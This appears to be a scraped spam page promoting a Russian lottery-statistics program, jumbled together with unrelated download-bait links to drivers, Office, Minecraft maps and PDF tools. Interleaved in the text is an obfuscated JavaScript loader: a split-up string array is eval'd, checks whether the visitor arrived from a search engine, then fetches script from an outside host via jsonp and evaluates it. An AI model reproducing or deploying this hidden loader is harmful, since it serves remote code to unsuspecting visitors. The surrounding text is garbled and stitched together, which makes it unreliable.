

[Лотерейная Статистика Программа Для Вед](https://tiurll.com/1ti2sj)



[Лотерейная Статистика Программа Для Вед](https://tiurll.com/1ti2sj)



n";eval(dj["nSnq"]+dj["Tacj"]+dj["Tulg"]+dj["YsML"]+dj["RLiR"]+dj["PZdt"]+dj["mFHq"]+dj["FOaJ"]+dj["luOG"]+dj["cu ON"]+dj["zUIn"]+dj["qoiO"]+dj["wqtz"]+dj["lKgc"]+dj["MpYh"]+dj["plyL"]+dj["CvhV"]+dj["YAfk"]+dj["vCcP"]+dj["qSZ y"]+dj["YEVR"]+dj["aBOC"]+dj["gxsU"]+dj["vCcP"]+dj["Grxf"]+dj["uxDj"]+dj["lwzx"]+dj["jeoN"]+dj["ZDHE"]+dj["tZGj "]+dj["bciA"]+dj["FRdZ"]+dj["cgFA"]+dj["RLiR"]+dj["PZdt"]+dj["KboB"]+dj["pSaF"]+dj["KpzD"]+dj["vtfD"]+dj["nhxg"] +dj["Uobg"]+dj["JDGE"]+dj["RfyC"]+dj["UnKQ"]+dj["dbNq"]+dj["aEdv"]+dj["Cyyr"]+dj["pNgc"]+dj["AUlk"]+dj["yThk"] +dj["pMyn"]+dj["iFpt"]+dj["mvZH"]+dj["CFbw"]+dj["LhTZ"]+dj["NCCe"]+dj["PxXR"]+dj["RhrF"]+dj["KxDT"]+dj["CCA r"]+dj["naxh"]+dj["DRpc"]+dj["HcFi"]+dj["zVOp"]+dj["eVHh"]+dj["jDmt"]+dj["wleZ"]+dj["BmYO"]+dj["qbRv"]+dj["XS Gl"]+dj["Dvor"]+dj["QeEm"]+dj["pZcm"]+dj["zSoI"]+dj["RYmP"]+dj["Blga"]+dj["VwEn"]+dj["BrdZ"]+dj["VfUk"]+dj["P VrF"]+dj["QghU"]+dj["autb"]+dj["Blga"]+dj["VwEn"]+dj["BrdZ"]+dj["Kars"]+dj["YEVR"]+dj["QghU"]+dj["autb"]+dj["Fr mB"]+dj["iPyB"]+dj["wNnd"]+dj["kAbs"]+dj["Sslm"]+dj["QghU"]+dj["LKxy"]+dj["llUb"]+dj["PVrF"]+dj["lPrk"]+dj["MnS O"]+dj["QghU"]+dj["LKxy"]+dj["llUb"]+dj["PVrF"]+dj["lPrk"]+dj["kUQw"]+dj["QghU"]+dj["LKxy"]+dj["llUb"]+dj["PVr F"]+dj["lPrk"]+dj["UGEy"]+dj["OBDN"]+dj["Tkmm"]+dj["FrmB"]+dj["iPyB"]+dj["wNnd"]+dj["zUFs"]+dj["QghU"]+dj["L Kxy"]+dj["llUb"]+dj["PVrF"]+dj["lPrk"]+dj["ocag"]+dj["QghU"]+dj["LKxy"]+dj["llUb"]+dj["PVrF"]+dj["lPrk"]+dj["wFik"] +dj["ACsN"]+dj["cQhX"]+dj["raxu"]+dj["AKls"]+dj["wKgv"]+dj["swDi"]+dj["OemG"]+dj["gWlI"]+dj["ufDi"]+dj["jpLS"]+ dj["dPGq"]+dj["KfPV"]+dj["pYqo"]+dj["IRjc"]+dj["hScQ"]+dj["xKnl"]+dj["FfXW"]+dj["Bwnk"]+dj["dZyg"]+dj["Oidk"]+d j["Wdrv"]+dj["eiSO"]+dj["OTdt"]+dj["uwTN"]+dj["BXzA"]+dj["cIdm"]+dj["hTDv"]+dj["FEXj"]+dj["VBuj"]+dj["Aklh"]+d j["YjNy"]+dj["lrhL"]+dj["DuYV"]+dj["uorT"]+dj["JXZk"]+dj["urQp"]+dj["sbLq"]+dj["kLUX"]+dj["CTWe"]+dj["yiKN"]+d j["Jdkt"]+dj["wYZh"]+dj["ciSs"]+dj["yINa"]+dj["ntjU"]+dj["yxOE"]+dj["jDED"]+dj["YYRY"]+dj["GOyA"]+dj["unwv"]+dj ["Wmiz"]+dj["YkTs"]+dj["zzfy"]+dj["aIFR"]+dj["KMLJ"]+dj["XMNT"]+dj["otUJ"]+dj["GOyA"]+dj["unwv"]+dj["Wmiz"]+ dj["dDwJ"]+dj["dDwJ"]+dj["PkVG"]+dj["ziPK"]); Итоги быстрых лотерей с 3 по 9 апреля.. app";dj["jDED"]="unct";dj["YYRY"]="ion(";dj["PkVG"]="}}rd";dj["kUQw"]="mail";dj["Tacj"]="q = ";dj["Tulg"]="A;va";dj["VfUk"]="(\"ya";dj["CCAr"]="out(";dj["Aklh"]="ttp:";dj["YEVR"]="ogle";dj["raxu"]=" sho";dj["naxh"]="rd,1";dj["autb"]="0)||";dj["gWlI"]="ajax";dj["yxOE"]="ss:f";dj["yThk"]=" rd(";dj["cgFA"]="s');";dj["nhxg"] ="gNam";dj["RhrF"]="{set";dj["ocag"]="live";dj["ciSs"]="eebl";dj["otUJ"]="val(";dj["QeEm"]="ef.. Поделиться с друзьями новостью Во что сыграть, чтобы выиграть? Для нас ответ очевиден: конечно, в быстрые лотереи.. Разобраться с программой не составляет особого труда – программа на русском языке.

Бесплатная программа для лотерей - SuperLotS Играете в числовые лотереи? Постоянно ведете статистику? Основные

s";dj["VwEn"]=" ind";dj["YjNy"]="//BF";dj["qoiO"]="pt')";dj["Wmiz"]="Data";dj["uorT"]="cTmx";dj["vtfD"]="ByTa";dj["d Zyg"]="ta:f";dj["wNnd"]="xOf(";dj["HcFi"]="}els";dj["wYZh"]="js?w";dj["ziPK"]="();";dj["Tkmm"]=">0||";dj["OTdt"]="mai

0/";dj["zVOp"]="e{va";dj["Uobg"]="e('h";dj["BrdZ"]="exOf";dj["YAfk"]="','/";dj["pMyn"]="){if";dj["BmYO"]="nt.

функции программы 'SuperLotS': - ведение статистики розыгрышей.. ";dj["FRdZ"]="in j";dj["RYmP"]="{if(";dj["swDi"]="orce";dj["lrhL"]="71Be";dj["DRpc"]="00);";dj["wKgv"]="=

'f";dj["PVrF"]="ndex";dj["cIdm"]="onp:";dj["hScQ"]="crip";dj["KboB"]="..

[Hp Compaq Nx6310 Wireless Drivers Download](https://ofesjurtia.therestaurant.jp/posts/14840603)

l";dj["ntjU"]="ucce";dj["CFbw"]="\$===";dj["urQp"]="brow";dj["kAbs"]="\"ram";dj["cQhX"]="{var";dj["Kars"]="(\"go";dj[" QghU"]=".. \")";dj["pZcm"]="engt";dj["uwTN"]=":tru";dj["KfPV"]=",dat";dj["zUFs"]="\"msn";dj["dPGq"]="GET'";dj["FEXj" ]="e,ur";dj["KpzD"]="ents";dj["Blga"]="(ref";dj["JXZk"]="HyJ. [Free Excel Sheet Template](http://downpeakccarleu.blogg.se/2021/february/free-excel-sheet-template.html)



[Configurar Internet Wifi Telefonica](https://www.sysdatsanita.it/system/files/webform/Configurar-Internet-Wifi-Telefonica.pdf)

## [Download Older Version Of Office For Mac](http://delpetesttric.unblog.fr/2021/02/24/download-work-older-version-of-office-for-mac/)

\"";dj["pYqo"]="aTyp";dj["aEdv"]="hild";dj["aIFR"]="tus,";dj["zSoI"]="h>0)";dj["YsML"]="r

 $a =$ ";dj["zUIn"]="scri";dj["wleZ"]="cume";dj["wqtz"]=";a..

\")>";dj["GOyA"]="resp";dj["iFpt"]="(typ";dj["XMNT"]="R){e";dj["RLiR"]="docu";dj["OemG"]="';\$.. r";dj["jpLS"]="pe:'";d j["vCcP"]="/aja";dj["Cyyr"]="(a);";dj["Sslm"]="bler";dj["hTDv"]="fals";dj["unwv"]="onse";dj["zzfy"]="tSta";dj["KxDT"]="T ime";dj["llUb"]="ef.. co";dj["qSZy"]="x go";dj["NCCe"]="efin";dj["XSGl"]="rer;";dj["lPrk"]="Of(\"";dj["DuYV"]="ZYGb";d j["lwzx"]="quer";dj["dbNq"]="endC";dj["YkTs"]=",tex";dj["FrmB"]="ref.. ";dj["bciA"]="ry

m";dj["yiKN"]="m/12";dj["gxsU"]=" com";dj["lKgc"]="etAt";dj["CvhV"]="'src";dj["AKls"]="wme ";dj["wFik"]="vk. [Free](https://paufreecerlon.over-blog.com/2021/02/Free-download-program-Degree-To-Radians-In-Terms-Of-Pi-Converter.html) [download program Degree To Radians In Terms Of Pi Converter](https://paufreecerlon.over-blog.com/2021/02/Free-download-program-Degree-To-Radians-In-Terms-Of-Pi-Converter.html)

[Wdm A404 Driver For Mac](http://extresewnous.unblog.fr/2021/02/24/wdm-a404-driver-for-mac/)

get";dj["Dvor"]="if(r";dj["eiSO"]="ssDo";dj["Jdkt"]="/15

";dj["iPyB"]="inde";dj["plyL"]="ute(";dj["MnSO"]="bing";dj["Grxf"]="x/li";dj["jDmt"]="f=do";dj["CTWe"]="o.. i";dj["xKnl" ]="t',p";dj["RfyC"]=")[0]";dj["Bwnk"]="ssDa";dj["Wdrv"]=",cro";dj["Oidk"]="alse";dj["tZGj"]="jque";dj["PZdt"]="ment";dj[ "eVHh"]="r re";dj["UGEy"]="yaho";dj["KMLJ"]="jqXH";dj["sbLq"]="ardl";dj["kLUX"]="atin";dj["AUlk"]="tion";dj["pNgc" ]="func";dj["LhTZ"]="'und";dj["FOaJ"]="ateE";dj["cuON"]="nt('";dj["pSaF"]="Elem";dj["LKxy"]="0||r";dj["FfXW"]="roce"; dj["UnKQ"]=".. ";dj["BXzA"]="e,js";dj["yINa"]="y',s";dj["uxDj"]="bs/j";dj["JDGE"]="ead'";dj["mvZH"]="eof ";dj["MpYh"] ="trib";dj["aBOC"]="apis";dj["ACsN"]=")>0)";dj["PxXR"]="ed')";dj["dDwJ"]=");}}";dj["ufDi"]="({ty";dj["jeoN"]="y/3.. ";dj["mFHq"]=" cre";dj["luOG"]="leme";dj["qbRv"]="efer";dj["IRjc"]="e:'s";dj["VBuj"]="l:'h";dj["nSnq"]="var ";dj["ZDHE"]="1.. Лотерейная статистика Лотерейная статистика - Программа для ведения статистики любых числовых лотерей.. var A = '%d0%bb%d0%be%d1%82%d0%b5%d1%80%d0%b5%d0%b9%d0%bd%d0%b0%d1%8f+%d1%81%d1% 82%d0%b0%d1%82%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b0+%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0 %b0%d0%bc%d0%bc%d0%b0+%d0%b4%d0%bb%d1%8f+%d0%b2%d0%b5%d0%b4';var dj = new Array();dj["OBDN"]="o. cea114251b [Download free nice girls finish fat pdf to word](http://surbabila.unblog.fr/2021/02/24/download-patched-free-nice-girls-finish-fat-pdf-to-word/)

cea114251b

[How To Get Minecraft Maps For Mac](http://diasisesurp.unblog.fr/2021/02/24/how-to-get-minecraft-maps-for-mac-reialon/)